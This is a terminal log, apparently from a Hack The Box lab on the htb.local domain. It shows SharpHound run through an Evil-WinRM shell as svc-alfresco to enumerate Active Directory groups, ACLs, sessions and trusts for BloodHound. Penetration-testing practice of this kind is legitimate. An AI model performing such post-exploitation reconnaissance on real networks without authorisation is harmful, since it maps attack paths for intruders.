 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./SharpHound.exe
2024-06-08T00:28:28.5373104-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHou
nd
2024-06-08T00:28:28.6466839-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Con
tainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-06-08T00:28:28.6779339-07:00|INFORMATION|Initializing SharpHound at 12:28 AM on 6/8/2024
2024-06-08T00:28:29.0529358-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectPro
ps, DCOM, SPNTargets, PSRemote
2024-06-08T00:28:29.4748088-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-06-08T00:28:29.5685569-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-06-08T00:28:29.5685569-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-06-08T00:29:00.2092463-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-06-08T00:29:15.2561515-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2024-06-08T00:29:15.2874108-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2024-06-08T00:29:15.3967805-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 49 MB RAM
2024-06-08T00:29:15.3967805-07:00|INFORMATION|Enumeration finished in 00:00:45.9362487
2024-06-08T00:29:15.4749063-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-06-08T00:29:15.4905503-07:00|INFORMATION|SharpHound Enumeration Completed at 12:29 AM on 6/8/2024! Happy Graphing!